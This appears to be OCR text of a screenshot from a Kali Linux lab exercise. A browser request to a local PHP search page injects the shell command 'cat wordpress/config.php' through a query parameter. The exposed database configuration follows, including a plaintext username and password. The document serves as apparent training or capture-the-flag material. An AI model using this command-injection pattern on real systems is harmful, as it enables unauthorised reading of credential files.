 1 2 3 4 2 2 3 (genmon)XXX 20:06
Kali Linux 192.168.0.119/site/busque.ph http://192.168.0.119/site/busc
Screenshot taken
view-source:http://192.168.0.119/site/busque.php?buscar=cat wordpress/config.php
View image
Import bookmarks... Kali Linux Kali Tools калькулятор - Пошук ... Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 <?php
2 $servername = "localhost";
3 $database = "desafio02";
4 $username = "desafio02";
5 $password = "abygurl69";
6 // Create connection
7 $conn = mysqli_connect($servername, $username, $password, $database);
8 // Check connection
9 if (!$conn) {
10 die("Connection failed: " . mysqli_connect_error());
11 }
12 echo "Connected successfully";
13 mysqli_close($conn);
14 ?>
15
16